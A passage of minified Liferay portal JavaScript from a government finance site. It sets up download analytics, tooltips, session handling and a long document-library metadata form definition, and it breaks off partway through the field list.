Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_infoPanelId"]');
if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
